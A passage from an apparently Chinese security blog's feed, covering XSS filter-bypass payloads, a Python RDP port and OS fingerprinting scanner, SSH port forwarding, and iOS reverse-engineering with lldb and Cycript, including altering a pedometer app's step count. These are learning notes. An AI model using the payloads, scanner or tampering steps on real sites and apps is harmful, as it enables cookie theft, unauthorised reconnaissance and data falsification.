onerror=location=&quot;javascript:\u0061\u006c\u0065\u0072\u0074\u0028\u0022\u0036\u0036\u0036\u0022\u0029&quot;&gt;</code></p><h3 id="只有在js中才可以拼接字符串"><a href="#只有在js中才可以拼接字符串" class="headerlink" title="只有在js中才可以拼接字符串"></a>只有在js中才可以拼接字符串</h3><pre class="line-numbers language-none"><code class="language-none">Wrong:&lt;img&#x2F;src&#x3D;&#39;x&#39;onerror&#x3D;&#39;al&#39;+&#39;er&#39;+&#39;t(1)&#39;&gt;right:&lt;img&#x2F;src&#x3D;&#39;x&#39;onerror&#x3D;location&#x3D;&quot;javascr&quot;+&quot;ipt:al&quot;+&quot;ert%28docu&quot;+&quot;ment.co&quot;+&quot;okie%29&quot;&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>上面的是利用location来变形xss，现在来瞅瞅如下的代码:</p><pre class="line-numbers language-none"><code class="language-none">&lt;a href&#x3D;&quot;javascript:alert(1)&quot;&gt;this is alert(1)&lt;&#x2F;a&gt;&lt;a href&#x3D;&quot;javascript:&amp;#97;&amp;#108;&amp;#101;&amp;#114;&amp;#116;&amp;#40;&amp;#49;&amp;#50;&amp;#51;&amp;#41;&amp;#10;&quot;&gt;this is html encode&lt;&#x2F;a&gt;&lt;a href&#x3D;&quot;javascript:%61%6c%65%72%74%28%32%32%29&quot;&gt;abc&lt;&#x2F;a&gt;&lt;img src&#x3D;&quot;1&quot; onerror&#x3D;location&#x3D;&quot;javascr&quot;+&quot;ipt:al&quot;+&quot;ert%28docu&quot;+&quot;ment.co&quot;+&quot;okie%29&quot;&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><ul><li>第二个和第四个都用到了url encode，貌似在html标签和js里面都能使用URL encodeing</li><li>其中第四个里面转换为location，location可以加载javascript伪协议，所以这里可以写js编码转换。</li></ul><p>最后我门来欣赏下各路风骚的payload:<br><a href="http://wooyun.jozxing.cc/static/drops/papers-894.html">http://wooyun.jozxing.cc/static/drops/papers-894.html</a><br>如果链接失效了，请搜索xss 比赛write up第一期</p>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>3389指纹扫描</title>
      <link href="/2017/02/28/3389-scan.html"/>
      <url>/2017/02/28/3389-scan.html</url>
      
        <content type="html"><![CDATA[<p>nmap的扫描原理没怎么探索，只知道使用nmap扫描的时候，目标服务器扫不出来东西。特地分析了下3389远程链接的过程。简单来说是这样的：</p><ul><li>TCP三次握手</li><li>客户端发送COTP协议</li><li>服务端发送TPKT</li></ul><p>原来是用socket编程这么简单，只需要抓wireshark，把TCP的数据封装为16进制发送出去就行了。</p><p>最后的python脚本是这样的：</p><pre class="line-numbers language-none"><code class="language-none">#!&#x2F;usr&#x2F;bin&#x2F;python# coding: utf-8import socketimport binasciiimport sysimport threadingfrom Queue import Queuedef verify(sock, port):while 1:buff &#x3D; sock.recv(2048)if not buff:breakb &#x3D; bytearray(buff)print &quot;[+] %s&quot; % binascii.hexlify(b)detect_os(binascii.hexlify(b), port)# if len(binascii.hexlify(b)) &#x3D;&#x3D; 38:# print &quot;[+] RDP Port is %s&quot; % port# sys.exit(0)def detect_os(res, port):d &#x3D; &#123;&quot;2000&quot;: &quot;0300000b06d00000123400&quot;,&quot;2003&quot;: &quot;030000130ed000001234000300080002000000&quot;,&quot;2008&quot;: &quot;030000130ed000001234000200080002000000&quot;,&quot;win7OR2008R2&quot;: &quot;030000130ed000001234000209080002000000&quot;,&quot;2008R2DC&quot;: &quot;030000130ed000001234000201080002000000&quot;,&quot;2012R2OR8&quot;: &quot;030000130ed00000123400020f080002000000&quot;&#125;for key, value in d.iteritems():if value &#x3D;&#x3D; res:print &quot;[+] Os May be: %s&quot; % keyprint &quot;[+] RDP Port is %s&quot; % portsys.exit(0)def send_payload(sock):sock.send(&quot;\x03\x00\x00\x13\x0e\xe0\x00\x00\x00\x00\x00\x01\x00\x08\x00\x03\x00\x00\x00&quot;)def worker():while not q.empty():port &#x3D; q.get()try:scan(port)finally:q.task_done()def scan(port):try:s &#x3D; socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.settimeout(2)sys.stdout.write(&#39;[+] Check Port %s \r&#39; % port)sys.stdout.flush()if s.connect_ex((ip, port)) &#x3D;&#x3D; 0:print &quot;[+] Connect Success %s&quot; % portsend_payload(s)verify(s, port)except Exception, e:# raise epasss.close()if __name__ &#x3D;&#x3D; &#39;__main__&#39;:if len(sys.argv) !&#x3D; 2:print &quot;Usage: %s IP&quot; % sys.argv[0]sys.exit(0)ip &#x3D; sys.argv[1]q &#x3D; Queue()map(q.put, xrange(3300, 65535))threads &#x3D; [threading.Thread(target&#x3D;worker) for i in xrange(50)]map(lambda x: x.start(), threads)q.join()<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Python </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>SSH端口转发</title>
      <link href="/2017/02/16/ssh-port-forward.html"/>
      <url>/2017/02/16/ssh-port-forward.html</url>
      
        <content type="html"><![CDATA[<p>以下几个原则：</p><ul><li>SSH简单来说就是2台机器之间安全的数据通道，它包括ssh的client和ssh的server2个角色，这样的一条通道就是(ssh tunneling)</li><li>SSH端口转发需要ssh连接，同时SSH连接有方向，从SSH Client到SSH Server</li><li>同理应用请求也是有方向的，一般是客户端向服务端发出请求</li><li>一旦这两个方向相同，称为SSH的本地转发(-L)，反之称为远端转发(-R）</li></ul><h3 id="本地转发"><a href="#本地转发" class="headerlink" title="本地转发"></a>本地转发</h3><p><code>ssh -L &lt;local port&gt;:&lt;host&gt;:&lt;hostport&gt; &lt;sshserver&gt;</code></p><p>通过sshserver建立与host的连接，并将host的hostport绑定到本地的localport端口</p><p>应用场景：比如有一台应用服务器appserver（appserver.com），要访问其80端口，但是本地却不能直接访问，于是可以借助一台可以访问appserver的sshserver（sshserver.com）来访问它。<br><code>ssh -L 8000:appserver.com:80  user@sshserver.com</code></p><p>ssh链接建立之后，发送到本地8000的包会通过sshserver转发给appserver的80端口</p><h3 id="远程转发"><a href="#远程转发" class="headerlink" title="远程转发"></a>远程转发</h3><p><code>ssh -R &lt;remoteport&gt;:&lt;host&gt;:&lt;hostport&gt; &lt;remoteserver&gt;</code><br>远程转发可以通过本地主机，将remoteserver与host连接，host的hostport<br>将会映射到remoteserver的remoteport端口</p><p>应用场景: 一台应用服务器appserver(appserver.com），只有本地才能访问80端口，假如remoteserver想访问appserver的80端口，需要通过本地主机做隧道来完成。</p><p><code>ssh -R 8000:appserver.com:80 user@remoteserver.com</code><br>之后要求输入user用户在remoteserver上的密码。</p><p>remoteserver会监听自己的8000端口，其后发往remoteserver的8000端口的包，会通过本地服务器发到remoteserver的80端口。</p><blockquote><p>如果访问<a href="http://remoteserver:remoteport，注意修改remoteserver的ssh配置,`sshd_config添加GatewayPorts">http://remoteserver:remoteport，注意修改remoteserver的ssh配置,`sshd_config添加GatewayPorts</a> yes`</p></blockquote><p><code>https://ricterz.me/posts/Mount%20NFS%20via%20Proxy?_=1487726774098</code></p><p>这篇文章里面是这样用的：</p><p><code>ssh ricterz.me -lroot -R[remoteport]:localhost:[localport] －CNfg</code></p><h3 id="动态转发"><a href="#动态转发" class="headerlink" title="动态转发"></a>动态转发</h3><p><code>ssh -D &lt;localport&gt; &lt;sshserver&gt;</code></p><p>监听本地localport端口，创建一个通过sshserver连接的socks服务，之后发往localport的代理请求将会通过sshserver转到相应地址。</p><p><code>ssh -D 8000 user@sshserver.com</code></p><p>输入user的密码之后，你就可以将浏览器的socks5代理设为自己的8000端口，之后会有数据以加密的方式传给sshserver，sshserver获取<a href="http://www.blockedwebsite.com之后返回本地./">www.blockedwebsite.com之后返回本地。</a></p><pre class="line-numbers language-none"><code class="language-none">-f ssh在后台运行，即认证之后，ssh退居后台-T 不要分配tty终端-N 不要在服务器执行命令-C  压缩数据包-i  指定认证密钥-n  将studio重定向到&#x2F;dev&#x2F;null 与-f配合使用-q  安静模式-l  指定连接远程服务器的用户名-g  允许远程主机连接主机的转发端口<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>另外：<br><code>ssh -f -L 1234:localhost:6667 server.example.com sleep 10</code><br>后台运行转发，但是再ssh运行后10秒钟都没有连接1234端口的话，ssh自动退出。</p><ul><li><a href="http://wlwang41.github.io/content/ops/ssh%E9%9A%A7%E9%81%93%E4%BB%A3%E7%90%86.html">http://wlwang41.github.io/content/ops/ssh%E9%9A%A7%E9%81%93%E4%BB%A3%E7%90%86.html</a></li><li><a href="http://lcwangchao.github.io/linux/unix/2012/08/03/sshport/">http://lcwangchao.github.io/linux/unix/2012/08/03/sshport/</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>IOS逆向入门</title>
      <link href="/2017/02/02/mac-re.html"/>
      <url>/2017/02/02/mac-re.html</url>
      
        <content type="html"><![CDATA[<p>最后找到了加密的秘钥，找到之后发现整个流程好简单。之前找不到首先不熟悉Object-C的语法，其次就是arm指令，记录如下：</p><h2 id="0x01-工具"><a href="#0x01-工具" class="headerlink" title="0x01 工具"></a>0x01 工具</h2><p>首先是要用到的工具，中间主要用了ida，hopper和lldb</p><ul><li>dumpdecrypted: 将苹果加密过的app砸壳</li><li>class-dump: 导出MachO文件里ObjC类及方法定义</li><li>CydiaSubstrate: 将第三方动态库注入进程</li><li>Cycript: 用js语法写ObjC方法</li><li>Theos: 越狱插件开发工具</li><li>IDA: 反汇编、反编译工具</li><li>Hopper: OSX反汇编、反编译工具</li><li>Debugserver + LLDB: 动态调试器</li></ul><h2 id="0x02-ARM指令"><a href="#0x02-ARM指令" class="headerlink" title="0x02 ARM指令"></a>0x02 ARM指令</h2><pre class="line-numbers language-none"><code class="language-none">arm是RISC结构，数据从内存到CPU之间移动只能通过L&#x2F;S指令来完成，就是ldr&#x2F;str指令ldr 把数据从内存移到cpustr 把cpu的数据数据转移到内存lldb读取内存的数据，memory read &lt;start&gt; &lt;end&gt;ldr r0, 0x12345678   &#x2F;&#x2F;把0x12345678这个地址中的值存放到r0中ldr r0, &#x3D;0x12345678  &#x2F;&#x2F;把0x12345678这个地址写到r0中例子：COUNT EQU 0x40003100 &#x2F;&#x2F;定义一个COUNT变量，地址是0x40003100...LDR R1,&#x3D;COUNT       &#x2F;&#x2F;将COUNT这个变量的地址，也就是0x40003100放到R1中MOV R0,#0           &#x2F;&#x2F;将立即数0放到R0中STR R0,[R1]         &#x2F;&#x2F;将R0中的值放到以R1中的值为地址的存储单元去B 跳转指令BL 带返回的跳转指令BLX 带返回和状态切换的跳转指令BX  带状态切换的跳转指令BLX指令从ARM指令集跳转到指令中所指定的目标地址，并将处理器的工作状态从ARM切换到Thumb状态，该指令同时将PC的当前内容保存到寄存器R14，因此，当子程序使用Thumb指令集，而调用者者使用ARM指令集，可以通过BLX指令实现子程序的调用和处理器工作状态切换，同时，子程序的返回可以通过将寄存器R14的值复制到PC中来完成。　R0-R3:　　　　　　　　用于函数参数及返回值的传递，超过4个参数，其它参数存在栈中，在ARM中栈是向下生长的，R0还可以作为返回值。　　R4-R6, R8, R10-R11:　没有特殊规定，就是普通的通用寄存器　　R7:　　　　　　　　　　栈帧指针，指向母函数与被调用子函数在栈中的交界。　　R9:　　　　　　　　　　在iOS3.0被操作系统保留　　R12:　　　　　　　　　 内部过程调用寄存器，动态链接时会用到，不必深究　　R13:　　　　　　　　　 SP(stack pointer)，是栈顶指针　　R14:　　　　　　　　　 LR(link register)，存放函数的返回地址。　　R15:　　　　　　　　　 PC(program counter)，指向当前指令地址。ADC 　　 带进位的加法　　ADD 　　 加法　　AND 　　 逻辑与　　B 　　　  分支跳转，很少单独使用　　BL          分支跳转，跳转后返回地址存入r14　　BX          分支跳转，并切换指令模式（Thumb&#x2F;ARM）　　CMP        比较值，结果存在程序状态寄存器，一般用于分支判断　　BEQ        结果为0则跳转　　BNE        结果不为0跳转　　LDR        加载寄存器，从内存加载到寄存器　　LDRB      装载字节到寄存器　　LDRH      装载半字到寄存器（一个字是32位）　　LSL         逻辑左移 这是一个选项，不是指令　　LSR         逻辑右移 这是一个选项，不是指令　　MOV        传送值&#x2F;寄存器到一个寄存器 　　STR         存储一个寄存器，寄存器值存到内存　　STRB       存储一个字节　　STRH       存储一个半字　　SUB         减法　　PUSH POP 堆栈操作有时候需要db  ；定义字节类型变量，一个字节数据占一个字节单元，读完一个偏移量加1dw  ；定义字类型变量，一个字数据占2个字节单元，读完一个，偏移量加2dd  ；定义双字类型变量，一个双字数据占4个字节单元，读完一个，偏移量加4IDA给某个位置命名的时，它会使用该位置的虚拟地址和表示一个该地址的类型的前缀进行命名：sub_xxx  ；地址xxx处的子例程loc_xxx  ；地址xxx处的一个指令byte_xxx ；位置xxx处的8位数据word_xxx ;位置xxx处的16位数据dword_xxx ;位置xxx处的32位数据unk_xxx   ;位置xxx处大小未知的数据<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>关于sp，bp等栈寄存器的解释：</p><pre class="line-numbers language-none"><code class="language-none">SP is stack pointer. The stack is generally used to hold &quot;automatic&quot; variables and context&#x2F;parameters across function calls. Conceptually you can think of the &quot;stack&quot; as a place where you &quot;pile&quot; your data. You keep &quot;stacking&quot; one piece of data over the other and the stack pointer tells you how &quot;high&quot; your &quot;stack&quot; of data is. You can remove data from the &quot;top&quot; of the &quot;stack&quot; and make it shorter.&lt;https:&#x2F;&#x2F;www.zybuluo.com&#x2F;oro-oro&#x2F;note&#x2F;137244&gt;&lt;http:&#x2F;&#x2F;cryptroix.com&#x2F;2016&#x2F;10&#x2F;16&#x2F;journey-to-the-stack&#x2F;&gt;&lt;http:&#x2F;&#x2F;en.citizendium.org&#x2F;wiki&#x2F;Stack_frame&gt;虽然是英文，但是看起来要比中文易懂<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>ida里面有三种颜色的箭头:</p><ol><li>蓝色，顺序执行</li><li>绿色，条件为(YES)</li><li>红色，条件为（NO）</li></ol><h2 id="0x03-lldb使用方法"><a href="#0x03-lldb使用方法" class="headerlink" title="0x03 lldb使用方法"></a>0x03 lldb使用方法</h2><pre class="line-numbers language-none"><code class="language-none">lldb操作相关指令image list -o -f 查看进程在虚拟内存中相对模块基地址br s -a [addr]  打断点breakpoint delete &lt;breakpoint&gt; 删除断点s&#x2F;n  是针对源代码br list 列出所有断点br dis 1  禁用序号为1的断点jump &lt;address&gt; 跳转到新地址ni   断点的单步之行, netxi(next instruction简写:ni)si   stepi(step instruction 简写:si)display &#x2F;10i $pc-16  显示当前PC附近的10条指令si会进入函数之行，ni执行完但是不会进入函数内，执行过程中可以利用display &#x2F;i $pc来看下一个执行的instruction是什么c  放开执行该断点p  输出某个寄存器的值p $r0  输出寄存器的内容也可以将一个地址所存放的值进行打印p&#x2F;x $sp 就是输出$sp指针所指的地址处存放的值，以16进制表示po (char *)$r2   po打印Object-C对象register read --all  读取所有的寄存器内容thread list ／／打印所有线程thread select  ／／跳到某个线程thread info ／／输出当前线程信息frame variable  ／／打印当前栈所有变量frame variable &#39;变量名&#39; ／／打印某个变量frame info 查看当前帧栈信息frame select 跳到指定帧栈<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><img src="https://images2015.cnblogs.com/blog/545446/201608/545446-20160803092245918-95608722.png"><br><img src="https://images2015.cnblogs.com/blog/545446/201608/545446-20160803092702793-231598231.png"></p><p>frida的常见用法：</p><ul><li>hook函数(IOS中theos具备的功能）</li><li>记录函数执行日至(IOS中theos具备的功能）</li><li>调用函数（IOS中cycript具备的功能）</li><li>读写内存（类似调试器的功能）</li></ul><p>lldb:</p><ul><li>lldb在object-c类对象所有函数设置断点: <code>breakpoint set -r &#39;\[ClassName .*\]$&#39;</code></li></ul><p>常用：</p><pre class="line-numbers language-none"><code class="language-none">breakpoint set --name &lt;method-name&gt;    &quot;set a breakpoint on a given function name, globally. eg.     breakpoint set --name viewDidLoad     or     breakpoint set --name &quot;-[UIView setFrame:]&quot;     break set --selector &lt;selector-name&gt;    &quot;set a breakpoint on a selector, globally. e.g.,    breakpoint set --selector deallocbt  &#x2F;&#x2F;查看堆栈frame select &lt;framenum&gt;thread list expression $r6 &#x2F;&#x2F;查看r6寄存器的值1. 加参数可以更改显示方式，如&#x2F;x十六进制打印2. po一般用作查看对象信息3. po的命令是“expression -O -&quot;命令的别名第一次使用malloc_info需要在lld里面导入lldb.macosx.heapmalloc_info -s &lt;address&gt;memory read &lt;start_address&gt; &lt;end_address&gt; 读取内存的值<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h2 id="0x04-Hopper基本使用"><a href="#0x04-Hopper基本使用" class="headerlink" title="0x04 Hopper基本使用"></a>0x04 Hopper基本使用</h2><p>hopper和LLDB所选择的ARM架构位数得一致，要么是32位，要么都是64位，计算公式：<br>hopper里面显示的都是”模块偏移前基地址”,而lldb要操作的都是”模块偏移后的基地址”，所以从hopper到lldb要做一个地址偏移量的转换。</p><pre class="line-numbers language-none"><code class="language-none">偏移后模块基地址 ＝  偏移前模块地址 + ALSR<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>偏移前地址从Hopper看:</p><p><img src="https://upload-images.jianshu.io/upload_images/1584204-69b7b8c603bc3d25.png?imageMogr2/auto-orient/strip%7CimageView2/2/w/700"></p><p>ALSR偏移地址从LLDB看:</p><p><img src="https://upload-images.jianshu.io/upload_images/1584204-3140f0b7d73ad6b2.png?imageMogr2/auto-orient/strip%7CimageView2/2/w/700"></p><p>由上图可知ASLR偏移：30000<br>偏移后基地址为：34000</p><p>(从hopper的login搜索找到方法［WCAccountPhoneLoginControlLogic initWithData:]：<br>查看偏移基地址：<br><img src="https://upload-images.jianshu.io/upload_images/1584204-b0503afcf07798ad.png?imageMogr2/auto-orient/strip%7CimageView2/2/w/700"><br>则偏移后的地址： 14B6A66 + 30000 = 14E6A66<br>设置断点动态调试，使用：</p><pre class="line-numbers language-none"><code class="language-none">br s -a 0x 14E6A66<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h3 id="0x05-Cycript"><a href="#0x05-Cycript" class="headerlink" title="0x05 Cycript"></a>0x05 Cycript</h3><p>安装Cycript</p><pre class="line-numbers language-none"><code class="language-none">dpkg -i cycript_0.9.461_iphoneos-arm.deb  dpkg -i libffi_1-3.0.10-5_iphoneos-arm.deb cycript -p &lt;pid&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>步骤：</p><p>安装cydia之后的ssh，然后mac本机：</p><pre class="line-numbers language-none"><code class="language-none">brew install usbmuxd iproxy 2222 22   &#x2F;&#x2F;iphone的22端口转发到本机的2222ssh root@localhost -p 2222  &#x2F;&#x2F;默认密码 alpine<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">cycript:[UIApp description][[UIApp keyWindow] recursiveDescription].toString() &#x2F;&#x2F;输出如下&lt;UIView: 0x18b1bd60; frame &#x3D; (10 0; 20 50); layer &#x3D; &lt;CALayer: 0x18b1be20&gt;&gt;   |    |    |    |    |    |    |    |    | &lt;UIImageView: 0x18b1bf90; frame &#x3D; (30 13.5; 10 10); opaque &#x3D; NO; userInteractionEnabled &#x3D; NO; layer &#x3D; &lt;CALayer: 0x18b1b5f0&gt;&gt;   |    |    |    |    |    |    |    |    | &lt;UITableViewLabel: 0x18b1c070; frame &#x3D; (44 10; 218 17); text &#x3D; &#39;UIView&#39;; userInteractionEnabled &#x3D; NO; layer &#x3D; &lt;_UILabelLayer: 0x18b1c190&gt;&gt;&#x2F;&#x2F;查看某个UI：[#0x18b1c070 _ivarDescription].toString()[#0x15baf520 nextResponder] 某个地址的调用方法[[UIApp keyWindow] _autolayoutTrace].toString()&#x2F;&#x2F;choose传递一个类，可以在内存中找出属于这个类的对象／／输出对象的属性：方法1： 简单基本获取方法。*controller（直接在对象前面加个*）方法2：方法一无法获取，就使用方法2[i for (i in *UIApp)]方法3：建议方法三，方法三能获取到更多function tryPrintIvars(a)&#123; var x&#x3D;&#123;&#125;; for(i in *a)&#123; try&#123; x[i] &#x3D; (*a)[i]; &#125; catch(e)&#123;&#125; &#125; return x; &#125;function printMethods(className, isa) &#123;  var count &#x3D; new new Type(&quot;I&quot;);  var classObj &#x3D; (isa !&#x3D; undefined) ? objc_getClass(className)-&gt;isa : objc_getClass(className);  var methods &#x3D; class_copyMethodList(classObj, count);  var methodsArray &#x3D; [];  for(var i &#x3D; 0; i &lt; *count; i++) &#123;    var method &#x3D; methods[i];    methodsArray.push(&#123;selector:method_getName(method), implementation:method_getImplementation(method)&#125;);  &#125;  free(methods);  return methodsArray;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">cycript -p Springboard 或 cycript -p pid#在内存中找一个MD5Signater类的实例对象choose(MD5Signater)#调用0x166b4fb0处的对象的show函数［#0x166b4fb0 show]#对show函数传入参数3344[#0x166b4fb0 show:3344]#新建一个MD5Signater类的实例，并调用它的setSecret函数，传入参数1obj &#x3D; [MD5Signater alloc][#0x146f1a30 setSecret:1]在Objective-C中，［someObject somemethod]的底层实现，实际上是objc_msgSend（someObject,someMethod）,其中前一个是Objective-C对象，后者则可以强制转换成一个字符串。<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="0x06-调试流程"><a href="#0x06-调试流程" class="headerlink" title="0x06 调试流程"></a>0x06 调试流程</h3><p>如果要使用lldb调试越狱设备上的进程，需要先将connect的端口映射到本地，以1234端口为例：</p><pre class="line-numbers language-none"><code class="language-none">iproxy 1234 1234然后打开lldb，输入以下命令：process connect connect:&#x2F;&#x2F;localhost:1234连接越狱设备，输入：debugserver *:1234 -a &lt;pid&gt;只要越狱设备上的debugserver（重签名过的）正常运行，就可以通过lldb进行远程调试<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>越狱设备第一次连接xcode的时候会在/Developer/usr/bin目录下生成一个debugserver，这个debugserver在ios里面运行会失败需要使用ldid签名，需要两个东西：</p><ul><li><p>ldid   <a href="http://7xibfi.com1.z0.glb.clouddn.com/uploads/default/668/c134605bb19a433f.xml">http://7xibfi.com1.z0.glb.clouddn.com/uploads/default/668/c134605bb19a433f.xml</a></p></li><li><p>xml（文件） <a href="http://joedj.net/ldid">http://joedj.net/ldid</a></p></li></ul><p> xml文件保存为<code>ent.xml</code>，然后签名：</p> <pre class="line-numbers language-none"><code class="language-none">ldid -Sent.xml debugserver<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p> 然后回传到ios上面即可，使用wget或者scp（scp失败，这里是用的是wget）</p> <pre class="line-numbers language-none"><code class="language-none">debugserver 0.0.0.0:1234 &quot;SpringBoard&quot;(lldb)process connect connect:&#x2F;&#x2F;&lt;ios&gt;:&lt;port&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><h3 id="Object-C-的一些基础知识"><a href="#Object-C-的一些基础知识" class="headerlink" title="Object-C 的一些基础知识"></a>Object-C 的一些基础知识</h3><p>在Objective-C中的“方法调用”其实应该叫做消息传递。<br>以objc_msgSend函数为例子，</p><pre class="line-numbers language-none"><code class="language-none">[person sayHello] 可以解释为调用person对象的sayHello方法，但是如果从Object-C的Runtime角度来说，这个代码世纪是在发送一个消息，这个代码，编译器时机会将它转换成这样一个函数调用：objc_msgSend(person,@selector(sayHello))<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>第一个参数是要发送消息的实例，也就是person对象。objc_msgSend会先查询它的methodList方法列表，使用第二个参数sayHello</p><pre class="line-numbers language-none"><code class="language-none">苹果文档这样写的id objc_msgSend(id self, SEL _cmd, ...)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>将一个消息发送给一个对象，并且返回一个值。其中，self是消息的接受者，<code>_cmd</code>是selector，… 是可变参数列表。</p><p>在现代操作系统中，一个线程会被分配一个stack，当一个函数被调用，一个stack frame（帧栈)就会被压到stack里，里面包含这个函数设计的参数，局部变量，返回地址等相关信息。当函数返回这个帧栈之后，这个帧栈就会被销毁。</p><pre class="line-numbers language-none"><code class="language-none">- (double)pi;  方法名就是pi- (int)square:(int)num; 带参数的方法名有点特殊，冒号后面一定是参数，可以理解为，有几个冒号就有几个参数，把空格后面到参数前面的内容拼起来就是方法名。所以这个方法名是square:（注意冒号）－ (int)addNum1:(int)num1 addNum2:(int)num2;  根据上面的方法，这个方法名是addNum1:addNum2:<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>所以根据上面方法名的问题，在cycript里面调用的时候，是这样：</p><pre class="line-numbers language-none"><code class="language-none">cy# choose(PARSEPedometerInfo) [#&quot;PARSPedometerInfo&lt;0x12f22cd60&gt;: \n integration&#x3D;1541 \n iPhone&#x3D;1541 \n watch&#x3D;0 \n heartRat&#x3D;0\n at:2017-12-26 16:00:00 +0000&quot;,#&quot;PARSPedometerInfo&lt;0x12f406c90&gt;: \n integration&#x3D;1541 \n iPhone&#x3D;1541 \n watch&#x3D;0 \n heartRat&#x3D;0\n at:2017-12-26 16:00:00 +0000&quot;]    也即找到两个PARSPedometerInfo类的对象,随便用其中一个即可[#0x12f22cd60 setIntegratedSteps:66666] setIntegratedSteps是减号开头的函数，如果是+号开头的函数用法则[className funcName:6666]，如下面的函数是+号开头的函数，可以直接调用这个类中的函数，而不用创建这个类的实例：cy# [PARSCryptDataUtils encryptWithServerTimestamp:&quot;18013790233&quot;]带减号的函数，要实例化之后才可以调用带加号的函数，可以直接调用<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">_text:0001D76A MOV R0, #(selRefHTTPMethod - 0x1C776) ; selRef_HTTPMethod_text:0001D772 ADD R0, PC ; selRefHTTPMethod__text:0001D774 LDR R1, [R0] ; &quot;HTTPMethod&quot;__text:0001D776 MOV R0, R10_text:0001D778 STR R1, [SP,#0xAC+varA0]_text:0001D77A BLX _objcmsgSend__text:0001D77E MOV R7, R7_text:0001D780 BLX _objcretainAutoreleasedReturnValue__text:0001D784 MOV R4, R0_text:0001D786 MOV R0, #(selRefsetRequestMethod_ - 0x1C794) ; selRef_setRequestMethod___text:0001D78E MOV R2, R4<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>0001D77A处的selector为HTTPMethod，在functions windows里可以搜到这个函数，函数在执行前把调用的对象存储在R0中。</p><pre class="line-numbers language-none"><code class="language-none">__text:0001D774 LDR R1, [R0] ; &quot;HTTPMethod&quot;   ／／把方法名放到R1中__text:0001D776 MOV R0, R10                    &#x2F;&#x2F;R0赋值为R10所在的值，此处R10位HTTPMethod这个方法归属的类的指针之类。上面两条指令确定了调用的函数，调用完方法，如果一个方法有返回值，会更新在R0，大于一个返回值，就会通过栈来返回值。（意思是如果函数不止一个返回值，就会通过栈来返回）<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">NSString *string1 &#x3D; @&quot;test 1&quot;;NSString *string2 &#x3D; @&quot;test 2&quot;;(lldb) po string1test 1(lldb) p string1(NSString *) $2 &#x3D; 0x0000000100003af0 @&quot;test 1&quot;(lldb) p string2(NSString *) $3 